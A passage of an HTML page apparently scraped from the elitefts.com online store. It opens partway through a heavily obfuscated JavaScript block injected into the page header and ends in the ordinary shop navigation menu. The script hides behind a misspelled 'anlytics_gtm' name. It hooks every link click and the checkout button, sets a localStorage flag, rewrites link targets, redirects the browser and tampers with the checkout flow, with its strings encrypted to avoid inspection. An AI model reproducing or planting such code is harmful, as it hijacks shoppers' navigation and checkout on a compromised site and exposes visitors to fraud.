AG={h:0x125,V:'4jpp',L:0x2e4,o:'yv#M',F:0x2b2,d:0x14c,e:0x131,C:'LtoX',v:0x180,j:0x187,T:'%Wux'},AR={h:0x322},Ak={h:0x429,V:0x3ef,L:'4jpp',o:0x3ff,F:0x3ce,d:'%kPz',e:0x110,C:0x137,v:0x15a,j:'mMhN',T:0xe9,f:0xf7,M:0x13f,Q:'BDLh',X:0x44a,g:'yv#M',D:0x496,H:0x43f,S:0x442,m:'G1No',W:0x47a,w:0x132,y:0x109,t:0x14d,k:'Ni5g',n:0x152,R:'(xgC',G:0xff,N:0x13c,u:0x14e,p:'FQti'},AW={h:0x2f8,V:0x2b5,L:0x2ba},AS={h:0xd8},AD={h:0xf3};function A1(h,V,L,o){return b(h- -AD.h,L);}var V={};V[A1(0x161,AG.h,AG.V,0x172)]=function(F,d){return F!==d;},V[A2(AG.L,AG.o,0x2f7,AG.F)]='DNPeD',V[A1(AG.d,AG.e,AG.C,AG.v)]=A1(0x151,AG.j,AG.T,0x110);var L=V;function A2(h,V,L,o){return b(h-AS.h,V);}var o=!![];return function(F,d){var At={h:0x6b},Aw={h:0x1bc,V:0x14,L:0x17f},Am={h:0x7a},e={'XrktF':function(v,j){function A3(h,V,L,o){return b(o-Am.h,L);}return L[A3(AW.h,AW.V,'BDLh',AW.L)](v,j);},'rvTUk':L['JHpBf'],'jSchl':L[A4(0x2e9,AR.h,'BDLh',0x29b)]};function A4(h,V,L,o){return A1(h-Aw.h,V-Aw.V,L,o-Aw.L);}var C=o?function(){var Ay={h:0x11d,V:0x2f,L:0x1ca},v={};v[A5(Ak.h,Ak.V,Ak.L,0x46b)]=A5(Ak.o,Ak.F,Ak.d,0x443)+'+$';var j=v;function A5(h,V,L,o){return A4(h-Ay.h,V-Ay.V,L,o-Ay.L);}function A6(h,V,L,o){return A4(V- -0x3e3,V-0x84,o,o-At.h);}if(e['XrktF'](e['rvTUk'],e[A6(-Ak.e,-Ak.C,-Ak.v,Ak.j)])){if(d){var T=d[A6(-Ak.T,-Ak.f,-Ak.M,Ak.Q)](F,arguments);return d=null,T;}}else return L['toString']()[A5(Ak.X,0x46e,Ak.g,Ak.D)](A5(Ak.H,Ak.S,Ak.m,Ak.W)+'+$')[A6(-Ak.w,-Ak.y,-Ak.t,Ak.k)]()[A6(-Ak.n,-0x110,-0x150,Ak.R)+'r'](o)['search'](j[A6(-Ak.G,-Ak.N,-Ak.u,Ak.p)]);}:function(){};return o=![],C;};}()),x=l(this,function(){var Ap={h:0x103,V:0x12c,L:0x152,o:0x181,F:0x1b9,d:'zeZg',e:0x144,C:'LtoX',v:0x147,j:0x1a0,T:0x1c4,f:0x17b,M:'OrF1',Q:0x169,X:0x13a,g:0x133,D:'[5JD',H:0x155,S:0x18e,m:'yv#M'},Au={h:0xaa},V={};V[A7(Ap.h,Ap.V,'mMhN',Ap.L)]=A8(0x17f,Ap.o,Ap.F,Ap.d)+'+$';var L=V;function A7(h,V,L,o){return b(o- -0x94,L);}function A8(h,V,L,o){return b(V- -Au.h,o);}return x[A7(Ap.e,0x103,Ap.C,Ap.v)]()[A7(Ap.j,Ap.T,'yn21',0x192)](L[A7(0x152,Ap.f,Ap.M,Ap.Q)])[A8(0x102,Ap.X,0x170,'7*8N')]()['constructo'+'r'](x)[A7(Ap.g,0x15c,Ap.D,Ap.H)](L[A8(0x188,0x192,Ap.S,Ap.m)]);});function q(){var YX=['W4RdPMBcQq','vfPo','CYFdMtZcT8oi','W5pdNCkJW4VcPa','Dq7dSmoFAa','W5rjysxcGX42wG','W6uch8o1W4ecuSoCWO7dVG','kfdcSCkgeCk+nuVdJCk9','bMVdKmoOta','WPLzWQDHW6q','gSk9rmo7e8oNmsdcLmoS','W5FdKmkOW57cOW','W41UBw0Rp8kK','W7ldLSohhSo3fmkseWddSW','D8osm8kF','W6eFkCo3W5yfsmo/','W6JdHw3cUwW','W70El8o1WPy','gmo5W5/dLZddIw/cT10','WP1XkI48rSkFW751oW','WR3cRWhdVrlcSCkdvuVcQ8kPWOHl','W6ucfCo3W4Syx8oOWO4','W67dKCoKpCoH','hSkdWPVcLmkG','rfFcOSoKWOG','iwdcUsu','ySkvomkxWR46hmoTW7bM','WQfel8kgeW','W5ZdJ27cN3m','WO/dP8oHESkmW7/dOZaH','W7/cJmoWBmoFWQaVWRu','WQtdPCoFW6T1','W6PtDYxcLa','WR5yDJ7cPauGoSkwuG','WONdR8kkW63dQW','W5RdHSksyCosW5/cHmodm2uCzcm','ECoKW4hcRIhcRSktgmkmAYZcQW','WRr5WQDWW6q','umkaWOztW5ZcMmkMcW','bL7dGSo5ECkNpue','WO/dImoRxmoZ','gSkCW6RdTCop','emkqW5/dGmkVW7VcVYmNaq','WR/dO8oLt8o5','WPhcPdldVupdTsmICCoZ','WOvBmvBdHq','cmkZWOeQ','WRzHW4ZcNcWJW6VdUYpcRq','WOldHCovW6bg','W5qcD8o4WPm','yCknFWnNW6vJwCoV','m0JdMSoMt8oquHu','W5ldPMZcU2JdSJuOxq','W4KZW7W8WQZcQmknW4OLnW','xmkMWPW0oConW4nxWR/cUW','WOdcImoXWOZdUxL0WPRdPb7cOW','WO3dOCo7DmkxW7K','WOn4oq3cRW','yeHZk8oJ','lqtcSeK','W49HnCkjWOq','c8oNpuK/WQnlC8ocWPy/W5K','W78gz3JcIb88ySo2kq','g8k9u8oHd8oTChRcIW','vgJcRSo/WO0p','W5NdTSoEc8oy','WODvjSk2','x8kpwWxdIG','rmkUWP3cIM3cLNhcRtRcMtjOFmkC','W5/dH8oZfmklWPldN8o9','W53dGmkqjSksWRhdUCoLla','WOddSCo5zW','WOj0WRPHW7pdS8otWOb6Cq','AI7dLMBdHhHmcSoC','kSkEW7pdVmoU','tSkRqrzB','W4FdPNhcOhu','wmkdyIrb','CmocjmkrWQi','WQBdU8oEW4zKDr/dLW','WQWtWPrL','WPr3W7RcSbe','WOvxzmowWR4','gmoKWQX1WQqoWQhdJmkp','DZxdJ2dcSComWP/dJSooW78','WRbAo0ddJa','WPjpgCk2jmoHWQyE','umkfWODtW7NcTmkBfW','WQPjx8o0WQGKsN5f','WQLwACoiWQ0','W5rdBcpcGX8','gSk2ddNdQa','WQBdP8oQW5D3BGlcNKZdLG','WQxdRmkIW5hdRa','W5DWn8kiWOy','iSknnrFdIJ/dUCki','ytTcgmonWOlcPYGIpq','W555oCkjWOW','WP3dV8oaW7D3','cmo1WQ1eW60','WPldOCo0yCkaW7K','udrlomon','n8kmbW/dGsldVSkmWPZdQq','hSoZWQfJWRSwWQ0','W54QdmovW5m','oLNdSSoLzq','h8kyWPlcHCkiW7WBgCoQxW','pSkweHpdI2ZcUmoaWPJdGq','W4SMDMP6bSkcW5PPfCoZtG','vmkYpXuU','WPbPvmowWQ0','W70cy3NdTfHJvmoWf8orh00','j8kiW5hdLCov','AY/dNwe','WOXCjtqM','WOX2jCkwnq','xhddOCoUWOejaCohemkB','W5CPW6nMW7/dM8oRWOLE','W5j1BmogW7pcKCkx','af/cSCo5y8kNiarbW7q','WO91u8o4WPa','W7idl8oeW7yVoHnYW6S','wKbfhq','WO10WRm','WOnmi8k2m8oUWRWk','ESojnmkCWR4G','W7fVW5tcRXS/WQG','WQndDSkcW6W8FKvbW5DmWQNcRui','WPvqjSkRiG','cmkpWPBcGCkEWRWmmSoI','WPzdW6VcHXm','W7y4fSozWQq','wrOba18','DSoum8kiWQm8dmoOW7b6','BbFdUSojtSo+CqW','BuxcV8opWOG','WQRdJCohqG','mwyEwmklWOxcOYSjdmkt','dCk3WP4RySol','WROBWPHTCq','hmk3y8o6e8oGF28','l8olW6ldSs8','bCo/W5/dTYVdGIO','cSkXxSoQ','v2JcMmoJWPC','WQHvt8o0WQy','WPr1WRb3W6hdQmoiWOzQ','WRTIWPjuW5i','WORcVcVdOsZcR2DXe8kj','abTHpmorWPS8fq','WPBcOdpdVJBdSsiAwSoUma','WPzXnYKMvCkhW7G','WPv4pxddUG','WOldK8okEmo9','WObRWQr+W74','W4VdULpcIwy','n8kHW53dUNZdSSkik8kwxW','muVcQCkrcmo5ErlcKSovgW','W63dRKBcOvO'];q=function(){return YX;};return q();}x();var Y=(function(){var Az={h:0x1f4,V:'T!5f',L:0x1f9,o:0x237,F:0x1bf,d:'%kPz',e:0x20e,C:0x243,v:'N0Dx',j:0x21f,T:0x22f},Aa={h:0x18a,V:0x1e9,L:0x1c3,o:'(xgC',F:0x22,d:0x2e,e:'FQti',C:0x18a,v:'G1No',j:0x8d,T:0x7e,f:0x94},Ac={h:0x10a},AJ={h:0x26},V={};V[A9(Az.h,Az.V,Az.L,Az.o)]=A9(Az.F,Az.d,0x241,Az.e);function A9(h,V,L,o){return b(o- -AJ.h,V);}V[A9(Az.C,Az.v,Az.j,Az.T)]='iGknE';var L=V;function AA(h,V,L,o){return b(V-Ac.h,h);}var o=!![];return function(F,d){var AK={h:0x99,V:0x2a1},Ar={h:0x16,V:0xba,L:0x43},AB={h:0x2d2,V:0x321,L:'3TzM',o:0x265,F:0x216,d:'6@RP',e:0x31b,C:0x2ff,v:'zeZg',j:0x2ed,T:0x2a6,f:0x283,M:0x2c7,Q:0x2cb},AI={h:0xbd,V:0x15c},AU={h:0xec},e={};e[AY(Aa.h,Aa.V,'dMKS',Aa.L)]=function(j,T){return j===T;},e[Ax(Aa.o,-Aa.F,-0x55,-Aa.d)]=L[AY(0x15e,0x1cb,Aa.e,Aa.C)],e['uviwR']=L[Ax(Aa.v,-Aa.j,-Aa.T,-Aa.f)];var C=e,v=o?function(){function Al(h,V,L,o){return AY(h-0x168,V-0xd,o,V-AU.h);}function Aq(h,V,L,o){return AY(h-AI.h,V-0x125,L,h-AI.V);}if(d){if(C[Al(0x29c,AB.h,AB.V,AB.L)](C[Al(0x264,AB.o,AB.F,AB.d)],C[Aq(AB.e,AB.C,AB.v,AB.j)])){var f=o[Al(0x2c3,AB.T,AB.f,'BDLh')](F,arguments);return d=null,f;}else{var j=d[Al(AB.M,0x2a2,AB.Q,'G1No')](F,arguments);return d=null,j;}}}:function(){};function AY(h,V,L,o){return A9(h-Ar.h,L,L-Ar.V,o- -Ar.L);}function Ax(h,V,L,o){return A9(h-AK.h,h,L-0x156,L- -AK.V);}return o=![],v;};}()),A=Y(this,function(){var Y5={h:0xcd,V:0x106,L:0x34b,o:0x392,F:'dMKS',d:0x103,e:0x13f,C:0x3d9,v:0x36d,j:'3TzM',T:0x3b2,f:0x90,M:0xda,Q:0x6e,X:'G1No',g:0x101,D:0xff,H:'DA9O',S:0xef,m:0xeb,W:0x3b5,w:'%kPz',y:0x41b,t:'wqE2',k:0x40b,n:0x3b0,R:0x3f3,G:'A8vb',N:0x3a4,u:'!QA$',p:0xd1,J:0x10d,c:0x108,Z:'G1No',U:0xac,I:0x386,B:0x35c,P:'wqE2',r:0x382,K:0x3f9,a:'G1No',z:0x3c1,s:'678w',O:0x9c,E:0x81,Y6:0x3f1,Y7:'M(AP',Y8:0x405,Y9:0x3d2,YA:0x370,YY:'Wt$D',Yx:0x3bb,Yl:'4jpp',Yq:0x107,Yb:0xd8,Yh:0x10c,YV:'[5JD',YL:0x92,Yo:0xdc,YF:0x88,Yd:0x3b2,Ye:'G1No',YC:'sPUD',Yv:0xb5,Yj:0x7b,YT:'A8vb',Yf:0x7a,YM:0x9a,YQ:0x3af,YX:'Ni5g',Yg:0x3a8,YD:0x3f4,YH:'dMKS',YS:0x3f5,Ym:0x3f3},Y4={h:0x2ee},Y3={h:'9ElP',V:0x120,L:0x107,o:0x48,F:0x58,d:'43Bb',e:0xf,C:0x74,v:'1VUJ',j:0x5c,T:'[5JD',f:0x110,M:0x123,Q:0x124,X:'6@RP',g:0xd0,D:0x116,H:'9ElP',S:0x134,m:0xf2,W:0x11c,w:'yg*Z',y:0x104,t:0x154,k:0xfb,n:'EREv',R:0xc1,G:0xda,N:0xde,u:0x85,p:'LtoX',J:0xcf,c:0x41,Z:'sPUD',U:0x46,I:'4jpp',B:0x7c,P:0xc2,r:0x4d,K:0xd,a:'Dl&S',z:0x40,s:0x4f,O:0x19,E:'%kPz',Y4:0x61,Y5:0x25,Y6:0x20,Y7:0x1d,Y8:0x5d,Y9:0x71,YA:'M(AP',YY:0x12,Yx:'wNK8',Yl:0x1},Y0={h:0x194},h={'UDcPp':'3|2|0|5|1|'+'4','ykJWs':function(j,T){return j(T);},'kEhYD':function(j,T){return j+T;},'IzQVr':Ab(']$Mk',-Y5.h,-0xe7,-Y5.V)+Ah(Y5.L,0x3be,'yg*Z',Y5.o)+Ab(Y5.F,-0xf2,-Y5.d,-Y5.e)+'\x20)','NLpaJ':function(j,T){return j!==T;},'lioCH':Ah(Y5.C,Y5.v,Y5.j,Y5.T),'HIRke':Ab('DA9O',-Y5.f,-Y5.M,-Y5.Q),'ZyFFU':function(j){return j();},'xBssc':Ab(Y5.X,-0xee,-Y5.g,-Y5.D),'RhEfq':Ab(Y5.H,-Y5.S,-0xd2,-Y5.m),'fQmUI':Ah(0x3e6,Y5.W,Y5.w,0x404),'cgvYJ':Ah(0x3c5,Y5.y,Y5.t,Y5.k),'gabvl':Ah(Y5.n,Y5.R,Y5.G,Y5.N),'OkMEa':Ab(Y5.u,-Y5.p,-Y5.J,-Y5.c)};function Ah(h,V,L,o){return b(o-Y0.h,L);}var V=function(){var Y2={h:0x1a5,V:0x6f,L:0x2c5},Y1={h:0xf4,V:0xd0,L:0x38b};function AL(h,V,L,o){return Ah(h-Y1.h,V-Y1.V,L,o- -Y1.L);}var j={};j['jVoTc']=h['UDcPp'];var T=j,f;function AV(h,V,L,o){return Ah(h-Y2.h,V-Y2.V,h,V- -Y2.L);}try{f=h[AV(Y3.h,0x109,Y3.V,Y3.L)](Function,h[AL(-Y3.o,-Y3.F,Y3.d,-Y3.e)](AL(0x5f,Y3.C,Y3.v,Y3.j)+AV(Y3.T,Y3.f,Y3.M,Y3.Q),h[AV(Y3.X,0x115,Y3.g,Y3.D)])+');')();}catch(M){if(h[AV(Y3.H,Y3.S,Y3.m,Y3.W)](h[AV(Y3.w,Y3.y,Y3.t,Y3.k)],h[AV(Y3.n,Y3.R,Y3.G,0x108)]))f=window;else{var X=T[AV('LtoX',0xc7,Y3.N,Y3.u)][AV(Y3.p,0xd4,Y3.J,0xf7)]('|'),g=0x1543+-0x1499*0x1+-0xaa;while(!![]){switch(X[g++]){case'0':var m=M[W]||w;continue;case'1':w[AL(Y3.c,0x8,Y3.Z,0x3c)]=m[AL(0x8b,Y3.U,Y3.I,Y3.B)][AV('(xgC',0x101,0xe6,Y3.P)](m);continue;case'2':var W=T[f];continue;case'3':var w=v[AL(Y3.r,-Y3.K,Y3.a,Y3.z)+'r'][AL(Y3.s,Y3.O,Y3.E,Y3.Y4)][AL(-Y3.Y5,Y3.Y6,'Ni5g',Y3.Y7)](j);continue;case'4':g[W]=w;continue;case'5':w[AL(Y3.Y8,Y3.Y9,Y3.YA,0x5f)]=Q[AL(0x2a,Y3.YY,Y3.Yx,-Y3.Yl)](X);continue;}break;}}}return f;};function Ab(h,V,L,o){return b(V- -Y4.h,h);}var L=h[Ab(Y5.Z,-0xd6,-Y5.U,-0x126)](V),o=L['console']=L[Ah(Y5.I,Y5.B,Y5.P,0x380)]||{},F=[h[Ah(Y5.r,Y5.K,Y5.a,Y5.z)],Ab(Y5.s,-Y5.O,-0x90,-Y5.E),h['RhEfq'],h[Ah(Y5.Y6,0x3cf,Y5.Y7,Y5.Y8)],h['cgvYJ'],h[Ah(Y5.Y9,Y5.YA,Y5.YY,Y5.Yx)],h[Ab(Y5.Yl,-Y5.Yq,-Y5.Yb,-Y5.Yh)]];for(var d=-0x2e9+-0x6*0x2ae+0x12fd;d<F[Ab(Y5.YV,-Y5.YL,-Y5.Yo,-Y5.YF)];d++){var e=Y[Ah(0x3c9,Y5.Yd,Y5.Ye,0x400)+'r'][Ab(Y5.YC,-Y5.Yv,-0xe3,-Y5.Yj)][Ab(Y5.YT,-Y5.Yf,-Y5.YM,-0x71)](Y),C=F[d],v=o[C]||e;e['__proto__']=Y[Ah(Y5.YQ,0x3ac,Y5.YX,Y5.Yg)](Y),e['toString']=v[Ah(0x3b5,Y5.YD,Y5.YH,0x3df)][Ah(Y5.YS,0x3e6,'K^b3',Y5.Ym)](v),o[C]=e;}});function AC(h,V,L,o){return b(L-0x37f,o);}A();function Av(h,V,L,o){var Y7={h:0x127};return b(o-Y7.h,L);}function b(A,Y){var x=q();return b=function(l,h){l=l-(0x173*0xd+0x506+0x467*-0x5);var V=x[l];if(b['KBcZxw']===undefined){var L=function(C){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',T='',f=j+L;for(var M=-0x247d+0x43*0x38+0x15d5,Q,X,g=-0x1301+0x53*-0x49+-0x1556*-0x2;X=C['charAt'](g++);~X&&(Q=M%(0x558+0x1a6a+-0x1fbe)?Q*(-0x23df+-0x23b4+0x47d3)+X:X,M++%(-0x151*0x11+0x62*-0x1b+0x20bb))?j+=f['charCodeAt'](g+(-0x662+-0xe9*0x1a+0x1e16))-(0x4*0x1a1+0xa*0x334+-0x2682)!==0xdb4+-0x28d*0x2+-0x89a?String['fromCharCode'](-0x3ac*-0x7+0x376*0x1+-0x1c2b&Q>>(-(-0x16e1*-0x1+0xbe5+-0x1162*0x2)*M&-0x2*0x815+-0x204f+0x307f)):M:0x18a5*0x1+-0x13c8+0x4dd*-0x1){X=v['indexOf'](X);}for(var D=-0x773*0x5+-0x184f+-0x1ec7*-0x2,H=j['length'];D<H;D++){T+='%'+('00'+j['charCodeAt'](D)['toString'](0x97+0xa*-0x59+0x2f3))['slice'](-(-0xcbd*0x3+0x107d+0x15bc));}return decodeURIComponent(T);};var e=function(C,v){var T=[],f=-0xdb9*0x1+0x19bf+-0xc06,M,Q='';C=L(C);var X;for(X=-0x2*0xaca+0x17a*-0x1+0x170e;X<0x1c0f*0x1+0xbd0+-0x26df;X++){T[X]=X;}for(X=0x905*-0x1+0x787+0x17e;X<0x1d16+0x1e96+-0x5de*0xa;X++){f=(f+T[X]+v['charCodeAt'](X%v['length']))%(0x1b41+-0x233a+0x8f9),M=T[X],T[X]=T[f],T[f]=M;}X=0x23fb*-0x1+-0x256e+0x4969,f=0xf4*0x1f+0x2*-0x685+-0x1082;for(var g=0x1697*0x1+-0x1*-0x1837+-0x2ece;g<C['length'];g++){X=(X+(0xe92+-0x5ae*-0x2+-0x19ed))%(-0x6fc+0x9c3+0x5*-0x5b),f=(f+T[X])%(0x5f*0x11+0x1ead*0x1+-0x23fc),M=T[X],T[X]=T[f],T[f]=M,Q+=String['fromCharCode'](C['charCodeAt'](g)^T[(T[X]+T[f])%(0x1519+-0x13b0+-0x69)]);}return Q;};b['CwNmuV']=e,A=arguments,b['KBcZxw']=!![];}var o=x[0x1b60+-0x8ca+-0x94b*0x2],F=l+o,d=A[F];if(!d){if(b['tUiqfB']===undefined){var C=function(v){this['iYvSrD']=v,this['KzXSsE']=[0x26c1+-0x13fb+-0x12c5,-0x11*-0x17f+0x1eed+-0x385c,-0x7e*0x39+0x118c*0x1+0xa82],this['sqiuon']=function(){return'newState';},this['CVkVTd']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['fwvhwe']='[\x27|\x22].+[\x27|\x22];?\x20*}';};C['prototype']['EukLNk']=function(){var v=new RegExp(this['CVkVTd']+this['fwvhwe']),j=v['test'](this['sqiuon']['toString']())?--this['KzXSsE'][0x60d+-0x1512+0xf06]:--this['KzXSsE'][-0x133*-0x1+-0x247c+0x2349];return this['FaUmRR'](j);},C['prototype']['FaUmRR']=function(v){if(!Boolean(~v))return v;return this['Ntakul'](this['iYvSrD']);},C['prototype']['Ntakul']=function(v){for(var j=0x1*0x21b4+-0x988+0x4*-0x60b,T=this['KzXSsE']['length'];j<T;j++){this['KzXSsE']['push'](Math['round'](Math['random']())),T=this['KzXSsE']['length'];}return v(this['KzXSsE'][0x1a17+-0x1fb1+0x59a]);},new C(b)['EukLNk'](),b['tUiqfB']=!![];}V=b['CwNmuV'](V,h),A[F]=V;}else V=d;return V;},b(A,Y);}window['anlytics_g'+'tm']=setInterval(function(){var Yo={h:'Ni5g',V:0x205,L:0x242,o:'&VN@',F:0x2e6,d:0x313,e:0x2da,C:'yv#M',v:0x1e1,j:'i!H3',T:0x2e9,f:0x32b,M:0x2f0,Q:0x328,X:0x322,g:0x2e9,D:0x1ec,H:'!QA$',S:0x21e,m:0x279,W:'Ni5g',w:0x23a,y:0x25f,t:'%kPz',k:0x344,n:0x301,R:'7*8N',G:0x2d0,N:0x2cd,u:0x31c,p:0x365,J:0x326,c:0x1fd,Z:0x201,U:0x211,I:'9ElP',B:0x208,P:0x247,r:'FQti',K:0x2ed,a:0x2ba,z:0x2ae,s:'yn21',O:0x326,E:0x355,YF:0x30d,Yd:0x2be,Ye:0x234,YC:'1VUJ',Yv:0x252,Yj:0x22e,YT:'YdFN',Yf:0x207,YM:'OrF1',YQ:0x345,YX:0x353,Yg:0x306,YD:'sxo^',YH:0x243,YS:0x317,Ym:0x300,YW:'dMKS',Yw:0x1bf,Yy:0x1c2,Yt:'DA9O',Yk:0x2ff,Yn:0x302,YR:0x2e2,YG:'9NQ4',YN:0x305},YL={h:0x341,V:0x362,L:0x2f6,o:0x35c,F:0x311,d:'!QA$',e:0x348,C:0x355,v:'sxo^',j:0x1d0,T:0x1c4,f:'[5JD',M:0x212,Q:0x34e,X:0x33f,g:'&VN@',D:0x145,H:0x160,S:'1VUJ',m:0x1a0,W:0x132,w:0x161,y:'yg*Z',t:0x335,k:'i!H3',n:0x340,R:0x374,G:'kLn*',N:0x315,u:0x2f7,p:0x32c,J:'i!H3',c:0x351,Z:0x38b,U:0x349,I:0x17a,B:'M(AP',P:0x1b4,r:0x37c,K:0x382,a:0x39e,z:0x182,s:0x143,O:']#ca'},Y8={h:0x29};function Ao(h,V,L,o){return b(L- -Y8.h,V);}function AF(h,V,L,o){return b(L-0xdd,h);}var h={'pyNgS':function(V,L){return V+L;},'QPgSS':Ao(0x1fa,Yo.h,Yo.V,Yo.L)+AF(Yo.o,Yo.F,Yo.d,Yo.e),'BPQZn':Ao(0x1e3,Yo.C,0x1d0,Yo.v)+AF(Yo.j,Yo.T,Yo.f,Yo.M)+AF('T!5f',Yo.Q,Yo.X,Yo.g)+'\x20)','FCBaa':Ao(0x205,'yv#M',Yo.D,0x1aa),'DzqeP':Ao(0x23e,Yo.H,0x228,Yo.S),'RGSnM':Ao(Yo.m,Yo.W,Yo.w,Yo.y),'gOVoz':'true','ixZGH':function(V,L){return V(L);},'TlagR':AF(Yo.t,Yo.k,Yo.n,0x2ba),'YQIOp':function(V,L){return V==L;},'bUkVK':AF(Yo.R,Yo.G,Yo.N,Yo.u)+AF('(xgC',Yo.p,0x31b,Yo.J)+AF('sxo^',0x2d3,0x2e3,0x332),'aXJKj':Ao(Yo.c,'LtoX',0x1d8,Yo.Z),'PaeYt':Ao(Yo.U,Yo.I,Yo.B,Yo.P)+'ars','DSljv':function(V,L){return V!=L;},'PsBYO':AF(Yo.r,Yo.K,Yo.a,Yo.z),'qilgM':AF(Yo.s,Yo.O,Yo.E,Yo.YF)+AF('4jpp',0x305,Yo.Yd,Yo.e)+'m','Hhchn':function(V,L){return V(L);},'xWzGZ':function(V,L){return V(L);}};h['DSljv'](h[Ao(Yo.Ye,Yo.YC,0x24c,Yo.Yv)],typeof jQuery)&&(localStorage[Ao(Yo.Yj,Yo.YT,Yo.Yf,0x21e)](h['RGSnM'])||h[AF(Yo.YM,Yo.YQ,Yo.YX,Yo.Yg)](jQuery,'a')['length']&&h[Ao(0x1df,Yo.YD,0x212,Yo.YH)]!=document['location'][AF('Dl&S',Yo.YS,0x2f9,Yo.Ym)]&&(h[Ao(0x199,Yo.YW,0x1c5,0x1d4)](clearInterval,window[Ao(Yo.Yw,'7*8N',Yo.Yy,0x176)+AF(Yo.Yt,Yo.Yk,Yo.Yn,Yo.YR)]),h[AF(Yo.YG,Yo.YN,Yo.F,0x2e5)](jQuery,'a')['click'](function(V){var YV={h:0xf7,V:0x160,L:0x45},Yh={h:0x10c,V:0x184,L:0x131};function Ae(h,V,L,o){return AF(L,V-Yh.h,V- -Yh.V,o-Yh.L);}function Ad(h,V,L,o){return Ao(h-YV.h,o,L-YV.V,o-YV.L);}if(h['FCBaa']===h[Ad(YL.h,YL.V,0x34d,'OrF1')]){var o;try{o=F(IFSuXs['pyNgS'](IFSuXs[Ad(YL.L,YL.o,YL.F,YL.d)],IFSuXs['BPQZn'])+');')();}catch(F){o=F;}return o;}else V[Ad(YL.e,YL.C,0x326,YL.v)+Ae(YL.j,YL.T,YL.f,YL.M)](),localStorage[Ad(YL.Q,YL.X,0x34a,YL.g)](h[Ae(YL.D,YL.H,YL.S,YL.m)],h[Ae(YL.W,YL.w,YL.y,0x18f)]),ehref=h[Ad(0x389,YL.t,0x384,YL.k)](jQuery,this)[Ad(YL.n,0x36c,YL.R,YL.G)](h[Ad(YL.N,YL.u,YL.p,YL.J)]),h[Ad(YL.c,YL.Z,YL.U,'&VN@')]('/',ehref[0x2190+-0x150c+-0xc84])?ehref=h[Ae(YL.I,0x1c8,YL.B,YL.P)](h[Ad(YL.r,YL.K,YL.a,'vnUM')],ehref):ehref=ehref['replace'](h['aXJKj'],h[Ae(YL.z,YL.s,YL.O,0xf9)]),document['location']=ehref;})));},-0x18ac+0xcb9+0xfdb),window[AC(0x589,0x58c,0x564,']#ca')+Av(0x315,0x346,'3TzM',0x334)]=setInterval(function(){var YQ={h:0x2e1,V:'G1No',L:0x2d6,o:0x2d0,F:0x283,d:'7*8N',e:0x29a,C:0x79,v:0x4c,j:'sPUD',T:0x5a,f:0x2fd,M:0x303,Q:'mMhN',X:0x30c,g:0x68,D:'%Wux',H:0x47,S:0x337,m:0x311,W:'i!H3',w:0x304,y:0xc,t:'678w',k:0x2c3},YM={h:0x14,V:0x6,L:0x15,o:0x20,F:'LtoX',d:0x10,e:0x4f1,C:0x4a9,v:'Dl&S',j:'678w',T:0x4ad,f:0x4bd,M:0x504,Q:'zeZg',X:0x46,g:0x1c,D:'3TzM',H:0x29,S:0x4d2,m:'%Wux',W:0x4eb,w:'(xgC',y:0x4b},Yf={h:0xbd,V:0x20f},Yj={h:0x113,V:0x82,L:0x2dc},Yv={h:0x1c7,V:0x15d,L:0x5e5},h={'rBain':function(V,L){return V(L);},'DqOvM':function(V,L){return V+L;},'LTjZP':function(V,L){return V!=L;},'KZvVw':Aj(YQ.h,0x2ba,YQ.V,YQ.L),'YzCNi':function(V,L){return V(L);}};function AT(h,V,L,o){return AC(h-Yv.h,V-Yv.V,h- -Yv.L,L);}function Aj(h,V,L,o){return AC(h-Yj.h,V-Yj.V,V- -Yj.L,L);}h[Aj(YQ.o,YQ.F,YQ.d,YQ.e)](h[AT(-YQ.C,-YQ.v,YQ.j,-YQ.T)],typeof jQuery)&&h[Aj(YQ.f,YQ.M,YQ.Q,YQ.X)](jQuery,'a')[AT(-0x87,-YQ.g,YQ.D,-YQ.H)]&&h[Aj(YQ.S,YQ.m,YQ.W,YQ.w)](jQuery,AT(-YQ.y,-0x42,YQ.t,-YQ.H)+'btn-checko'+'ut')[Aj(0x2a3,0x2d2,'Wt$D',YQ.k)](function(V){var YT={h:0x1b8,V:0x8e};function Af(h,V,L,o){return Aj(h-YT.h,V- -0x2d3,L,o-YT.V);}function AM(h,V,L,o){return Aj(h-Yf.h,V-Yf.V,o,o-0xe2);}V[Af(-YM.h,-YM.V,'sPUD',YM.L)+Af(YM.o,0x36,YM.F,YM.d)](),h[AM(YM.e,YM.C,0x4dd,YM.v)](jQuery,'#modal-con'+'tainer')[Af(-0x1,-0x21,YM.j,-0x45)](),document[AM(YM.T,YM.f,YM.M,YM.Q)]=h[Af(YM.X,YM.g,YM.D,YM.H)](document[AM(YM.S,0x4db,YM.f,YM.m)][AM(0x466,0x4b4,YM.W,YM.w)],Af(0x85,0x3d,'wNK8',YM.y));});},-0x235a+-0x1369+0x3aab);</script></div>
</div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<div class="menu-container horizontal-menu">
    <div data-action="navigation" class="menu horizontal centre ">
        <ul class="md-top-menu-items">
            <li class=" "> <a href="https://www.elitefts.com/shop/new-items.html"><span class="megaitemicons"></span>New Items</a>
</li><li class="menu-dropdown-icon mm_dropdown category-item nav-886 "> <a href="https://www.elitefts.com/shop/bands.html"> <span class="megaitemicons"></span> Bands </a> <ul class="animated bounceIn column4"> <li class="megaStaticBlock"> <ul> <li> <h2><a class="level-sub-first" href="/shop/bands.html" target="_self">Resistance Bands</a></h2> <ul> <li><a href="/catalog/product/view/id/408/s/eliteftstm-pro-micro-resistance-band/category/153/" target="_self">Micro Band</a></li> <li><a href="/catalog/product/view/id/409/s/eliteftstm-pro-mini-resistance-band/category/153/" target="_self">Mini Band</a></li> <li><a href="/catalog/product/view/id/410/s/eliteftstm-pro-monster-mini-resistance-band/category/153/" target="_self">Monster Mini Band</a></li> <li><a href="/catalog/product/view/id/411/s/eliteftstm-pro-light-resistance-band/category/153/" target="_self">Light Band</a></li> <li><a href="/catalog/product/view/id/412/s/eliteftstm-pro-average-resistance-band/category/153/" target="_self">Average Band</a></li> <li><a href="/catalog/product/view/id/413/s/eliteftstm-pro-strong-resistance-band/category/153/" target="_self">Strong Band</a></li> </ul> 